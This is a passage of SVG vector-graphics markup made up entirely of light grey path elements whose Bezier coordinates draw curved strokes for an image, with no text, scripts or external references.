      <path d="M42.592,43.166 C42.657,43.195 42.632,43.236 42.676,43.229 C42.679,43.29 42.527,43.389 42.478,43.389 C42.412,43.428 42.238,43.613 42.244,43.544 C42.337,43.47 42.429,43.396 42.521,43.321 C42.493,43.299 42.459,43.344 42.426,43.365 C42.368,43.358 42.57,43.225 42.592,43.166" fill="#CCCEC8"/>
      <path d="M45.636,40.873 C45.761,40.772 45.887,40.671 46.011,40.57 C46.025,40.668 45.757,40.962 45.636,40.873" fill="#CCCEC8"/>
      <path d="M42.831,43.3 C42.858,43.351 42.74,43.387 42.708,43.431 C42.626,43.46 42.744,43.366 42.772,43.348 C42.728,43.311 42.668,43.418 42.617,43.44 C42.551,43.446 42.787,43.234 42.831,43.3" fill="#CCCEC8"/>
      <path d="M42.479,43.714 C42.508,43.577 42.866,43.342 42.617,43.602 C42.571,43.64 42.525,43.677 42.479,43.714" fill="#CCCEC8"/>
      <path d="M42.531,43.737 C42.6,43.606 42.822,43.491 42.95,43.366 C42.881,43.498 42.659,43.612 42.531,43.737" fill="#CCCEC8"/>
      <path d="M42.65,43.804 C42.814,43.681 42.967,43.654 43.137,43.477 C43.236,43.563 43.341,43.589 43.439,43.69 C43.327,43.78 43.215,43.87 43.103,43.961 C43.219,43.942 43.352,43.771 43.475,43.693 C43.484,43.833 43.199,43.941 43.091,44.068 C42.943,43.989 42.797,43.894 42.65,43.804" fill="#CCCEC8"/>
      <path d="M46.03,41.24 C46.169,41.128 46.307,41.017 46.445,40.905 C46.651,41.123 46.858,41.321 47.062,41.549 C46.963,41.662 46.752,41.848 46.663,41.904 C46.455,41.652 46.241,41.463 46.03,41.24" fill="#CCCEC8"/>
      <path d="M41.303,45.087 C41.51,45.18 41.716,45.278 41.923,45.37 C41.822,45.504 41.677,45.633 41.52,45.76 C41.326,45.659 41.127,45.604 40.936,45.481 C41.125,45.357 41.074,45.207 41.303,45.087" fill="#CCCEC8"/>
      <path d="M45.15,42.374 C45.022,42.443 44.891,42.544 44.759,42.657 C44.742,42.639 45.056,42.321 45.15,42.374" fill="#CCCEC8"/>
      <path d="M44.771,42.713 C44.91,42.601 45.048,42.49 45.186,42.378 C45.766,42.865 46.34,43.405 46.906,44.025 C46.765,44.142 46.675,44.265 46.507,44.379 C45.938,43.733 45.355,43.221 44.771,42.713" fill="#CCCEC8"/>
      <path d="M43.642,43.82 C44.701,44.502 45.736,45.401 46.75,46.5 C46.583,46.614 46.523,46.74 46.352,46.854 C45.367,45.762 44.356,44.916 43.326,44.238 C43.393,44.118 43.528,44.006 43.67,43.895 C43.574,43.898 43.461,44.053 43.358,44.115 C43.347,44.077 43.551,43.907 43.642,43.82" fill="#CCCEC8"/>
      <path d="M41.604,45.823 C41.666,45.697 41.882,45.588 42.003,45.468 C41.941,45.594 41.725,45.704 41.604,45.823" fill="#CCCEC8"/>
      <path d="M41.691,45.851 C41.695,45.773 41.85,45.711 41.912,45.64 C41.909,45.718 41.754,45.779 41.691,45.851" fill="#CCCEC8"/>
      <path d="M42.161,45.504 C43.679,46.281 45.159,47.415 46.594,48.976 C46.425,49.09 46.335,49.213 46.195,49.33 C44.768,47.749 43.288,46.675 41.778,45.879 C41.916,45.755 41.973,45.623 42.161,45.504" fill="#CCCEC8"/>
      <path d="M5.59,37.585 C5.641,37.632 5.769,37.41 5.757,37.549 C5.863,37.448 5.816,37.431 5.958,37.353 C6.009,37.467 5.856,37.559 5.781,37.659 C5.892,37.634 6.01,37.544 6.129,37.444 C6.253,37.519 6.385,37.522 6.506,37.629 C6.494,37.7 6.372,37.759 6.305,37.824 C6.349,37.861 6.409,37.753 6.459,37.732 C6.481,37.806 6.206,37.895 6.103,38.019 C6.065,37.967 6.138,37.927 6.19,37.884 C6.162,37.862 6.127,37.908 6.095,37.928 C6.086,37.861 6.227,37.81 6.277,37.749 C6.173,37.76 6.053,37.925 5.948,37.948 C5.905,37.902 5.954,37.865 5.944,37.821 C5.858,37.794 5.867,37.939 5.794,37.878 C5.75,37.843 5.791,37.817 5.821,37.79 C5.687,37.858 5.57,37.768 5.452,37.697 C5.491,37.665 5.531,37.633 5.57,37.601 C5.494,37.606 5.495,37.59 5.578,37.53 C5.514,37.507 5.434,37.633 5.364,37.669 C3.802,36.853 2.273,35.728 0.797,34.111 C0.965,33.997 1.055,33.874 1.196,33.756 C2.526,35.219 3.899,36.282 5.306,37.031 C5.322,37.063 5.27,37.087 5.243,37.115 C5.274,37.16 5.32,37.067 5.358,37.055 C5.396,37.095 5.295,37.12 5.275,37.154 C5.313,37.196 5.366,37.095 5.41,37.078 C5.563,37.22 5.73,37.236 5.887,37.346 C5.798,37.464 5.718,37.471 5.59,37.585" fill="#CCCEC8"/>
      <path d="M10.18,46.347 C10.227,46.426 10.385,46.332 10.386,46.279 C10.36,46.294 10.339,46.265 10.318,46.235 C10.272,46.273 10.226,46.31 10.18,46.347 M9.739,46.083 C9.821,46.101 9.926,45.91 10,46.003 C9.891,46.074 10.102,46.061 9.91,46.174 C10.153,46.197 10.052,45.835 10.297,45.926 C10.307,45.983 10.172,45.988 10.119,46.07 C10.147,46.092 10.182,46.046 10.214,46.026 C10.242,46.077 10.11,46.111 10.128,46.161 C10.155,46.183 10.19,46.137 10.223,46.117 C10.29,46.16 10.207,46.187 10.175,46.22 C10.251,46.301 10.345,46.208 10.437,46.14 C10.404,46.105 10.36,46.182 10.326,46.164 C10.294,46.118 10.341,46.081 10.393,46.045 C10.365,45.969 10.321,46.045 10.282,46.069 C10.359,45.801 10.681,46.012 10.857,45.932 C11.058,45.959 11.265,45.936 11.471,45.925 C11.887,45.919 12.305,45.893 12.728,45.825 C12.734,45.994 12.52,46.216 12.762,46.352 C8.39,46.878 4.198,45.708 0.328,41.538 C0.428,41.424 0.639,41.239 0.727,41.183 C3.592,44.291 6.641,45.666 9.813,45.893 C9.829,45.924 9.777,45.949 9.75,45.976 C9.925,45.873 9.907,45.963 9.739,46.083" fill="#CCCEC8"/>
      <path d="M4.627,39.668 C4.649,39.689 4.676,39.656 4.702,39.64 C4.653,39.734 4.63,39.736 4.647,39.815 C3.276,39.077 1.941,37.99 0.64,36.587 C0.807,36.473 0.868,36.347 1.039,36.233 C2.291,37.628 3.663,38.664 4.927,39.393 C4.89,39.419 4.905,39.451 4.864,39.477 C4.786,39.568 4.85,39.403 4.777,39.449 C4.691,39.578 4.952,39.523 4.943,39.413 C5.025,39.384 4.97,39.485 4.916,39.5 C5.032,39.429 5.134,39.482 5.233,39.57 C5.116,39.597 4.998,39.631 4.869,39.766 C4.888,39.678 4.993,39.599 5.094,39.519 C5.009,39.487 5.025,39.558 4.94,39.611 C4.925,39.585 4.963,39.565 4.983,39.544 C4.877,39.542 4.865,39.663 4.77,39.683 C4.717,39.636 4.89,39.612 4.837,39.564 C4.73,39.629 4.684,39.537 4.627,39.668" fill="#CCCEC8"/>
      <path d="M15.179,38.43 C15.315,38.33 15.46,38.135 15.487,38.084 C15.367,38.197 15.219,38.308 15.179,38.43 M15.278,38.513 C15.157,38.577 15.042,38.585 14.915,38.709 C12.833,39.09 10.78,39.203 8.78,38.829 C8.724,38.736 8.66,38.71 8.6,38.648 C8.564,38.686 8.665,38.739 8.641,38.778 C8.289,38.75 7.946,38.635 7.601,38.541 C7.503,38.532 7.589,38.479 7.541,38.426 C7.294,38.437 7.244,38.462 7.045,38.337 C7.099,38.281 7.138,38.368 7.184,38.388 C7.198,38.373 7.191,38.274 7.156,38.313 C7.291,38.325 7.403,38.212 7.591,38.124 C7.757,38.15 7.912,38.277 8.076,38.321 C7.976,38.247 7.803,38.129 7.674,38.025 C10.165,38.766 12.849,38.603 15.416,38.076 C15.396,38.092 15.376,38.108 15.356,38.124 C15.476,38.07 15.761,37.898 15.745,38.039 C15.813,37.961 15.873,37.967 15.939,37.915 C20.729,36.799 25.783,34.119 30.543,32.722 C30.731,32.821 30.548,33.036 30.727,33.193 C25.551,34.773 20.237,37.629 15.12,38.64 C14.993,38.688 15.227,38.581 15.278,38.513" fill="#CCCEC8"/>
      <path d="M6.658,40.77 C6.63,40.723 6.734,40.756 6.721,40.687 C6.364,40.761 6.045,40.479 5.708,40.361 C5.748,40.33 5.788,40.298 5.827,40.265 C5.843,40.298 5.791,40.321 5.764,40.348 C5.914,40.427 6.104,40.215 6.266,40.042 C7.098,40.398 7.806,40.577 8.696,40.789 C8.754,40.964 8.754,41.132 8.893,41.316 C8.473,41.305 8.068,41.156 7.655,41.075 C7.597,41.033 7.662,41.004 7.631,40.964 C7.598,40.991 7.565,41.016 7.532,41.043 C7.241,40.946 6.949,40.861 6.658,40.77" fill="#CCCEC8"/>
      <path d="M18.577,49.556 C18.462,49.67 18.253,49.774 18.198,49.895 C18.313,49.781 18.522,49.677 18.577,49.556 M18.925,49.178 C18.81,49.292 18.601,49.396 18.545,49.517 C18.66,49.402 18.869,49.298 18.925,49.178 M17.448,49.815 C17.547,49.717 17.652,49.765 17.645,49.655 C17.599,49.659 17.379,49.808 17.448,49.815 M18.837,49.15 C18.87,49.196 18.76,49.226 18.735,49.266 C18.833,49.247 18.942,49.123 19.043,49.082 C19.038,49.214 18.796,49.32 18.68,49.441 C18.712,49.479 18.903,49.491 18.997,49.511 C19.179,49.283 19.55,49.076 19.736,48.849 C19.583,49.074 19.344,49.289 19.089,49.502 C19.065,49.542 19.113,49.558 19.14,49.526 C18.832,49.821 18.398,49.824 18.044,49.987 C17.673,50.126 17.31,50.205 16.939,50.356 C14.722,50.987 12.523,51.456 10.379,51.407 C7.517,51.381 4.744,50.511 2.102,48.427 C2.028,48.377 2.139,48.347 2.169,48.308 C1.894,48.083 1.721,47.981 1.734,47.647 C1.764,47.647 1.793,47.659 1.821,47.675 C1.854,47.612 1.69,47.528 1.717,47.465 C1.856,47.539 2.263,47.811 2.326,48.018 C2.371,48.046 2.423,48.014 2.469,48.033 C4.644,49.764 6.914,50.597 9.25,50.816 C10.418,50.932 11.602,50.895 12.8,50.726 C13.397,50.656 14,50.536 14.603,50.413 C14.905,50.345 15.21,50.255 15.51,50.203 C15.662,50.136 15.807,50.125 15.958,50.071 C16.081,50.075 16.306,49.92 16.362,50.005 C16.517,49.855 16.648,49.924 16.797,49.817 C16.81,49.843 16.769,49.862 16.79,49.889 C16.951,49.73 17.091,49.774 17.245,49.685 C17.261,49.716 17.209,49.741 17.182,49.768 C17.267,49.765 17.364,49.638 17.451,49.616 C17.489,49.656 17.388,49.682 17.368,49.716 C17.427,49.771 17.54,49.541 17.503,49.64 C17.564,49.662 17.655,49.52 17.61,49.651 C18.033,49.356 18.424,49.353 18.837,49.15" fill="#CCCEC8"/>
      <path d="M30.026,37.904 C30.098,37.846 30.171,37.787 30.243,37.729 C30.333,37.618 30.131,37.784 30.089,37.82 C30.058,37.815 29.929,37.88 29.951,37.932 C29.977,37.916 30.004,37.883 30.026,37.904 M31.904,37.401 C31.946,37.415 32.072,37.317 31.955,37.424 C32.178,37.365 32.467,37.312 32.527,37.485 C32.56,37.458 32.593,37.432 32.626,37.405 C32.641,37.431 32.603,37.451 32.582,37.473 C32.752,37.383 32.773,37.532 32.979,37.479 C31.547,37.852 30.025,38.181 28.542,38.775 C28.527,38.743 28.579,38.719 28.606,38.691 C28.466,38.753 28.326,38.829 28.186,38.899 C28.278,38.772 28.518,38.718 28.676,38.536 C28.562,38.536 28.433,38.673 28.308,38.768 C28.239,38.759 28.457,38.628 28.51,38.573 C28.42,38.548 28.655,38.335 28.782,38.222 C28.414,38.392 28.127,38.809 27.905,38.996 C27.955,38.817 27.715,39.162 27.647,39.04 C27.838,38.931 28.053,38.758 28.201,38.594 C28.15,38.561 28.083,38.675 28.027,38.702 C27.971,38.648 28.058,38.609 28.078,38.563 C27.918,38.62 27.834,38.775 27.678,38.917 C27.727,38.971 27.79,38.887 27.849,38.845 C27.876,38.907 27.62,38.986 27.568,39.104 C22.159,41.104 16.665,43.906 11.463,43.974 C11.38,43.821 11.334,43.671 11.187,43.511 C14.158,43.401 17.364,42.539 20.526,41.295 C23.692,40.11 26.884,38.692 30.029,37.706 C30.074,37.731 30.099,37.672 30.097,37.749 C30.177,37.677 30.251,37.654 30.326,37.629 C30.333,37.672 30.311,37.712 30.259,37.748 C30.953,37.342 31.607,37.308 32.275,37.133 C32.238,37.291 31.925,37.18 31.904,37.401" fill="#CCCEC8"/>
      <path d="M25.886,41.994 C25.74,42.148 25.868,42.113 25.938,42.018 C25.822,42.05 26.1,41.883 25.985,41.914 C25.952,41.941 25.919,41.967 25.886,41.994 M25.854,41.955 C25.794,41.996 25.758,42.041 25.767,42.09 C25.873,42.023 25.871,41.944 25.917,41.871 C25.87,41.919 25.668,41.987 25.739,42.014 C25.777,42.002 25.823,41.909 25.854,41.955 M25.565,42.122 C25.581,42.142 25.568,42.159 25.577,42.178 C25.626,42.135 25.617,42.086 25.628,42.039 C25.603,42.078 25.493,42.109 25.526,42.154 C25.539,42.144 25.552,42.133 25.565,42.122 M24.729,42.34 C24.679,42.401 24.539,42.452 24.548,42.519 C24.598,42.458 24.738,42.407 24.729,42.34 M24.543,42.392 C24.493,42.453 24.353,42.504 24.361,42.572 C24.412,42.511 24.552,42.459 24.543,42.392 M20.027,44.438 C20.1,44.354 20.185,44.384 20.169,44.29 C20.095,44.374 20.01,44.345 20.027,44.438 M16.949,45.355 C17.094,45.256 17.228,45.06 17.257,45.008 C17.127,45.121 16.991,45.233 16.949,45.355 M14.376,45.603 C14.566,45.512 14.903,45.52 15.157,45.398 C15.171,45.418 15.145,45.433 15.133,45.45 C15.357,45.326 15.564,45.361 15.786,45.248 C15.785,45.32 15.787,45.364 15.874,45.276 C15.895,45.332 15.769,45.373 15.732,45.423 C15.855,45.396 15.987,45.285 16.119,45.176 C16.192,45.179 15.973,45.304 15.973,45.359 C16.116,45.236 16.329,45.085 16.511,45.055 C16.532,45.13 16.42,45.19 16.346,45.254 C16.502,45.236 16.579,45.001 16.714,45.023 C16.735,45.079 16.609,45.12 16.571,45.17 C16.631,45.179 16.695,45.141 16.761,45.082 C16.768,45.125 16.782,45.168 16.73,45.205 C16.82,45.209 16.922,45.1 17.015,45.073 C16.961,45.17 16.864,45.262 16.751,45.352 C16.848,45.338 16.953,45.258 17.059,45.168 C17.028,45.122 16.982,45.215 16.945,45.228 C17.002,45.132 17.103,45.04 17.209,44.949 C17.12,44.937 17.021,45.014 16.924,45.081 C16.925,45.033 16.975,44.99 16.975,44.942 C19.228,44.247 21.502,43.362 23.782,42.419 C23.809,42.464 23.698,42.495 23.751,42.542 C23.818,42.569 23.847,42.522 23.885,42.466 C23.823,42.406 23.851,42.581 23.794,42.475 C24.544,42.05 25.43,41.813 26.233,41.453 C27.052,41.162 27.877,40.826 28.692,40.578 C30.329,40.015 31.956,39.549 33.557,39.329 C36.762,38.798 39.881,39.07 42.847,40.773 C42.716,40.817 42.573,40.973 42.436,41.072 C42.355,41.08 42.54,40.964 42.578,40.925 C42.496,40.908 42.401,41.004 42.309,41.077 C37.579,38.529 32.453,39.69 27.241,41.651 C27.293,41.518 27.16,41.656 27.09,41.707 C27.078,41.682 27.119,41.662 27.098,41.636 C26.895,41.813 26.819,41.759 26.639,41.876 C26.63,41.809 26.771,41.758 26.821,41.697 C26.643,41.763 26.566,41.924 26.394,41.976 C26.41,41.888 26.579,41.815 26.654,41.733 C26.49,41.771 26.379,41.979 26.243,42.032 C26.288,41.904 26.495,41.794 26.571,41.67 C26.261,41.844 26.248,41.994 26.017,42.116 C26.002,42.097 26.029,42.082 26.041,42.065 C25.799,42.166 25.675,42.221 25.435,42.325 C25.423,42.3 25.464,42.28 25.443,42.254 C25.37,42.213 25.392,42.33 25.324,42.349 C25.256,42.338 24.966,42.551 25.178,42.37 C25.231,42.318 25.274,42.365 25.328,42.314 C25.251,42.227 25.45,42.151 25.616,41.983 C25.487,42.012 25.341,42.194 25.205,42.282 C25.124,42.29 25.309,42.175 25.347,42.135 C25.245,42.134 25.131,42.246 25.019,42.335 C24.934,42.358 25.073,42.259 25.102,42.235 C25.058,42.198 24.998,42.306 24.948,42.327 C24.908,42.241 24.996,42.268 25.05,42.212 C24.908,42.223 24.725,42.572 24.504,42.587 C24.492,42.561 24.533,42.542 24.512,42.515 C24.388,42.595 24.532,42.61 24.366,42.698 C24.445,42.558 24.323,42.667 24.235,42.739 C24.263,42.76 24.298,42.715 24.33,42.695 C24.309,42.833 24.117,42.802 24.093,42.886 C24.07,42.847 24.091,42.813 24.14,42.783 C23.994,42.818 23.689,43.143 23.578,42.975 C23.534,43.049 23.481,43.033 23.436,43.123 C23.36,43.189 23.418,43.087 23.348,43.095 C22.168,43.743 21.1,44.001 19.967,44.486 C19.924,44.454 19.877,44.495 19.884,44.422 C19.812,44.457 19.853,44.503 19.781,44.538 C19.835,44.374 20.032,44.319 20.18,44.183 C20.062,44.216 19.995,44.216 19.947,44.339 C19.896,44.279 19.959,44.232 20.018,44.184 C19.723,44.389 19.353,44.644 19.135,44.668 C19.057,44.725 19.141,44.689 19.163,44.743 C17.979,45.233 16.817,45.521 15.65,45.848 C15.612,45.796 15.685,45.755 15.737,45.713 C15.68,45.678 15.604,45.83 15.547,45.801 C15.474,45.599 15.193,45.674 15.232,45.532 C14.944,45.582 14.664,45.554 14.376,45.603" fill="#CCCEC8"/>
      <path d="M31.189,32.593 C31.183,32.51 31.214,32.642 31.217,32.668 C31.274,32.632 31.235,32.586 31.213,32.541 C31.264,32.511 31.313,32.499 31.363,32.485 C31.363,32.532 31.288,32.607 31.395,32.525 C31.438,32.632 31.352,32.725 31.345,32.826 C31.408,32.87 31.392,32.825 31.44,32.782 C31.528,32.858 31.473,32.918 31.508,32.988 C31.41,33.053 31.228,33.026 31.191,33.081 C31.115,33.11 31.171,33.01 31.147,32.986 C31.193,32.958 31.161,33.062 31.231,33.049 C31.297,32.96 31.262,32.86 31.261,32.763 C31.192,32.829 31.179,32.671 31.189,32.593" fill="#CCCEC8"/>
      <path d="M31.126,32.676 C31.213,32.698 31.156,32.859 31.171,32.934 C31.098,32.913 31.137,32.75 31.126,32.676" fill="#CCCEC8"/>
      <path d="M32.041,32.395 C32.03,32.418 32.02,32.441 32.033,32.466 C31.977,32.488 32.029,32.372 31.993,32.336 C32.111,32.305 32.233,32.234 32.342,32.283 C32.215,32.366 32.156,32.455 32.097,32.546 C32.066,32.494 32.055,32.445 32.041,32.395" fill="#CCCEC8"/>
      <path d="M12.985,48.651 C12.949,48.682 12.931,48.67 12.933,48.627 C12.868,48.675 12.813,48.723 12.827,48.779 C12.864,48.783 13.001,48.705 12.985,48.651 M12.462,48.812 C12.594,48.758 12.734,48.636 12.87,48.548 C12.949,48.549 12.915,48.563 12.989,48.615 C13.031,48.505 13.254,48.415 13.293,48.305 C13.224,48.24 13.149,48.338 13.031,48.385 C12.946,48.454 12.86,48.523 12.775,48.592 C12.778,48.514 12.933,48.453 12.996,48.381 C13.068,48.347 13.051,48.303 13.098,48.266 C13.903,48.117 14.71,47.945 15.516,47.784 C15.482,47.889 15.622,48.012 15.446,48.101 C15.49,48.139 15.549,48.031 15.6,48.009 C15.632,48.055 15.523,48.086 15.497,48.125 C15.535,48.166 15.588,48.066 15.632,48.049 C15.659,48.1 15.541,48.136 15.509,48.18 C15.537,48.202 15.572,48.157 15.604,48.136 C15.64,48.256 15.457,48.24 15.383,48.347 C10.02,49.638 4.854,49.085 0.172,44.013 C0.261,43.884 0.444,43.765 0.555,43.638 C4.103,47.495 7.937,48.684 11.933,48.358 C11.948,48.384 11.91,48.404 11.889,48.425 C11.942,48.443 12.005,48.358 12.06,48.353 C12.041,48.418 11.976,48.477 11.914,48.536 C11.958,48.574 12.018,48.466 12.068,48.445 C12.142,48.448 11.933,48.574 11.886,48.624 C12.047,48.587 12.233,48.305 12.389,48.316 C12.404,48.342 12.366,48.362 12.345,48.384 C12.396,48.421 12.465,48.283 12.516,48.312 C12.543,48.363 12.425,48.398 12.393,48.443 C12.621,48.285 12.832,48.283 13.047,48.242 C12.921,48.439 12.686,48.625 12.462,48.812" fill="#CCCEC8"/>
      <path d="M17.229,47.805 C17.24,47.853 17.104,47.861 17.059,47.877 C16.997,47.834 17.045,47.803 16.999,47.762 C17.08,47.732 17.151,47.799 17.229,47.805" fill="#CCCEC8"/>
      <path d="M47.219,39.074 C47.083,39.18 46.929,39.38 46.82,39.429 C46.662,39.321 46.794,39.245 46.902,39.167 C46.841,39.121 46.754,39.316 46.692,39.271 C42.672,35.045 38.298,34.123 33.737,34.942 C33.988,34.758 34.287,34.534 34.603,34.276 C34.681,34.274 34.484,34.395 34.441,34.44 C34.534,34.477 34.647,34.323 34.75,34.256 C34.819,34.265 34.601,34.396 34.549,34.451 C34.645,34.448 34.758,34.294 34.861,34.232 C39.192,33.762 43.437,34.968 47.219,39.074" fill="#CCCEC8"/>
      <path d="M20.004,46.512 C19.982,46.491 19.955,46.524 19.929,46.54 C19.898,46.51 20.058,46.413 19.94,46.433 C19.973,46.304 20.148,46.285 20.233,46.229 C20.346,46.22 20.075,46.319 20.182,46.369 C20.119,46.428 20.009,46.483 20,46.548 C19.961,46.562 19.982,46.528 20.004,46.512" fill="#CCCEC8"/>
      <path d="M21.431,46.34 C21.386,46.298 21.607,46.13 21.715,46.045 C21.821,45.943 21.812,46.025 21.712,46.081 C21.646,46.134 21.58,46.187 21.514,46.24 C21.46,46.271 21.5,46.311 21.431,46.34" fill="#CCCEC8"/>
      <path d="M29.587,43.022 C29.534,43.108 29.403,43.073 29.409,43.165 C29.458,43.115 29.594,43.11 29.587,43.022 M29.041,43.234 C29.094,43.182 29.112,43.184 29.112,43.242 C29.173,43.179 29.229,43.16 29.286,43.134 C29.303,43.076 29.384,43.024 29.412,42.967 C29.439,42.946 29.465,42.925 29.491,42.903 C29.518,42.882 29.544,42.861 29.57,42.84 C29.684,42.755 29.566,42.786 29.515,42.852 C29.489,42.871 29.467,42.849 29.44,42.88 C29.37,42.957 29.209,43.024 29.199,43.107 C29.224,43.091 29.252,43.058 29.274,43.079 C29.205,43.153 29.054,43.12 29.041,43.234 M28.494,43.284 C28.532,43.228 28.59,43.174 28.584,43.113 C28.558,43.133 28.536,43.11 28.509,43.141 C28.498,43.152 28.488,43.163 28.505,43.177 C28.601,43.143 28.406,43.319 28.494,43.284 M25.749,44.291 C25.672,44.339 25.432,44.561 25.627,44.423 C25.739,44.332 25.851,44.242 25.963,44.151 C26.017,44.121 25.977,44.081 26.046,44.052 C26.085,44.02 26.125,43.988 26.164,43.956 C26.214,43.889 26.108,43.959 26.089,43.985 C26.003,44.054 25.918,44.123 25.832,44.192 C25.82,44.209 25.793,44.224 25.809,44.243 C25.789,44.259 25.769,44.275 25.749,44.291 M25.559,44.379 C25.483,44.461 25.315,44.534 25.298,44.622 C25.374,44.54 25.543,44.468 25.559,44.379 M28.886,43.164 C28.654,43.226 28.513,43.478 28.272,43.495 C28.322,43.376 28.512,43.39 28.624,43.244 C28.532,43.26 28.43,43.37 28.335,43.412 C28.355,43.37 28.391,43.259 28.287,43.353 C28.304,43.288 28.358,43.228 28.433,43.17 C28.285,43.185 28.279,43.369 28.133,43.444 C28.245,43.401 28.22,43.48 28.122,43.552 C28.144,43.572 28.171,43.539 28.197,43.524 C28.16,43.641 27.979,43.653 27.881,43.779 C27.992,43.747 28.114,43.622 28.225,43.599 C28.221,43.651 28.196,43.692 28.277,43.622 C28.289,43.709 28.162,43.696 28.119,43.75 C28.103,43.718 28.155,43.694 28.182,43.666 C27.289,44.081 26.411,44.346 25.525,44.701 C25.509,44.675 25.548,44.655 25.568,44.633 C25.437,44.646 25.333,44.787 25.165,44.861 C25.412,44.578 25.798,44.449 26.11,44.131 C25.76,44.299 25.393,44.641 25.034,44.901 C24.518,45.114 24.004,45.3 23.486,45.53 C23.489,45.452 23.644,45.391 23.707,45.319 C23.617,45.316 23.511,45.466 23.414,45.522 C23.346,45.514 23.564,45.383 23.616,45.327 C23.764,45.138 24.059,44.965 24.216,44.777 C24.185,44.732 24.139,44.825 24.102,44.837 C24.636,44.348 25.277,44.312 25.851,44.013 C25.866,44.033 25.839,44.048 25.828,44.065 C25.878,44.098 25.945,43.983 26.002,43.957 C26.071,43.966 25.853,44.097 25.8,44.152 C26.622,43.588 27.514,43.45 28.37,43.09 C28.385,43.11 28.358,43.125 28.346,43.142 C28.442,43.112 28.475,43.05 28.595,43.006 C28.608,43.032 28.567,43.051 28.588,43.078 C29.466,42.645 30.47,42.468 31.392,42.186 C31.445,42.233 31.272,42.257 31.325,42.305 C31.415,42.332 31.435,42.14 31.539,42.165 C31.365,42.381 31.037,42.581 30.803,42.791 C30.986,42.72 31.184,42.495 31.373,42.364 C31.271,42.522 31.016,42.663 30.855,42.814 C30.985,42.786 31.131,42.604 31.266,42.515 C31.344,42.513 31.147,42.634 31.105,42.679 C31.136,42.724 31.182,42.631 31.219,42.619 C31.203,42.707 31.034,42.779 30.959,42.862 C30.298,43.015 29.632,43.222 28.962,43.461 C28.914,43.413 29.088,43.39 28.993,43.338 C28.966,43.316 28.931,43.361 28.898,43.382 C28.92,43.402 28.948,43.369 28.974,43.354 C28.934,43.531 28.741,43.478 28.606,43.585 C28.571,43.554 28.768,43.429 28.633,43.498 C28.681,43.391 28.878,43.341 28.989,43.211 C28.85,43.271 28.707,43.374 28.562,43.49 C28.592,43.433 28.764,43.222 28.886,43.164" fill="#CCCEC8"/>
      <path d="M18.771,49.432 C18.789,49.334 18.953,49.296 19.024,49.26 C19.089,49.186 19.28,49.084 19.119,49.217 C19.04,49.28 18.961,49.344 18.882,49.408 C18.939,49.436 19.012,49.315 19.076,49.284 C19.103,49.253 19.125,49.275 19.151,49.256 C19.197,49.219 19.243,49.181 19.289,49.144 C19.375,49.074 19.32,49.176 19.266,49.196 C19.229,49.216 19.247,49.242 19.223,49.264 C19.125,49.328 19.021,49.459 18.93,49.467 C18.882,49.41 18.825,49.43 18.771,49.432" fill="#CCCEC8"/>
      <path d="M20.171,48.661 C20.17,48.727 20.193,48.685 20.235,48.74 C20.17,48.786 20.101,48.871 20.041,48.864 C20.035,48.821 19.995,48.775 20.072,48.741 C19.816,48.849 19.747,49.219 19.468,49.326 C19.472,49.248 19.626,49.187 19.689,49.115 C19.659,49.061 19.608,49.199 19.582,49.104 C19.811,48.947 19.945,48.715 20.171,48.661" fill="#CCCEC8"/>
      <path d="M25.838,46.666 C25.822,46.604 25.987,46.562 25.964,46.499 C25.889,46.572 25.729,46.572 25.711,46.671 C25.758,46.628 25.801,46.614 25.842,46.63 C25.638,46.77 25.629,46.854 25.838,46.666 M26.305,46.355 C26.322,46.258 26.49,46.194 26.562,46.147 C26.51,46.28 26.643,46.143 26.712,46.091 C26.728,46.123 26.676,46.148 26.649,46.175 C26.727,46.21 26.723,46.088 26.787,46.063 C31.203,44.45 35.569,43.317 39.682,44.534 C39.5,44.604 39.298,44.857 39.117,44.925 C39.108,44.858 39.248,44.807 39.298,44.746 C39.228,44.728 39.142,44.86 39.065,44.901 C33.395,43.541 27.27,46.448 21.199,48.843 C21.092,48.756 21.069,48.734 20.973,48.764 C20.929,48.615 20.85,48.54 20.706,48.555 C20.661,48.587 20.754,48.633 20.766,48.67 C20.715,48.622 20.485,48.705 20.559,48.576 C20.507,48.559 20.444,48.643 20.389,48.648 C20.837,48.343 21.424,48.205 21.921,47.999 C22.44,47.763 22.953,47.582 23.469,47.37 C23.488,47.402 23.416,47.424 23.442,47.457 C23.525,47.475 23.589,47.353 23.545,47.342 C23.764,47.209 23.874,47.271 24.016,47.158 C24.062,47.192 24.001,47.216 24.024,47.249 C24.142,47.205 24.085,47.095 24.166,47.101 C24.894,46.774 25.611,46.541 26.336,46.232 C26.27,46.351 26.135,46.463 25.992,46.574 C26.162,46.506 26.34,46.362 26.518,46.215 C26.455,46.192 26.375,46.319 26.305,46.355" fill="#CCCEC8"/>
      <path d="M19.868,49.134 C19.936,49.181 20.151,48.993 20.291,48.89 C20.181,49.15 19.818,49.248 19.524,49.476 C19.591,49.352 19.837,49.21 19.868,49.134" fill="#CCCEC8"/>
      <path d="M20.653,49.056 C20.625,49.005 20.764,48.971 20.704,48.917 C20.746,48.859 20.765,49.022 20.807,48.964 C20.823,49.02 20.698,48.991 20.653,49.056" fill="#CCCEC8"/>
      <path d="M42.618,43.765 C42.619,43.741 42.945,43.488 43.069,43.434 C42.995,43.505 42.751,43.701 42.618,43.765" fill="#CCCEC8"/>
      <path d="M0.883,38.708 C2.256,40.222 3.679,41.268 5.129,42.069 C4.926,42.132 4.887,42.284 4.817,42.451 C3.328,41.736 1.889,40.557 0.484,39.062 C0.625,38.944 0.715,38.821 0.883,38.708" fill="#CCCEC8"/>
      <path d="M31.861,34.922 C31.811,34.983 31.67,35.034 31.679,35.101 C31.729,35.04 31.87,34.989 31.861,34.922 M27.399,36.63 C27.31,36.616 27.306,36.764 27.253,36.813 C27.175,36.891 27.184,36.78 27.145,36.802 C27.078,36.883 27.08,36.86 26.987,36.929 C23.012,38.419 18.996,40.28 15.091,41.111 C15.076,41.086 15.114,41.066 15.134,41.044 C14.932,41.192 14.926,41.029 14.778,41.168 C14.779,41.096 14.93,41.04 14.944,40.969 C14.802,41.004 14.639,41.233 14.501,41.229 C14.425,41.215 14.488,41.203 14.473,41.154 C14.345,41.3 14.362,41.145 14.243,41.274 C13.487,41.365 12.726,41.503 11.979,41.501 C11.601,41.546 11.23,41.529 10.857,41.526 C10.669,41.538 10.488,41.485 10.298,41.52 C10.139,41.439 9.899,41.574 9.809,41.359 C9.875,41.218 10.215,41.148 10.141,40.961 C17.185,41.513 24.828,36.458 32.118,34.715 C32.156,34.755 32.055,34.78 32.035,34.814 C32.079,34.864 32.246,34.628 32.225,34.726 C32.125,34.782 32.128,34.848 32.043,34.905 C32.087,34.943 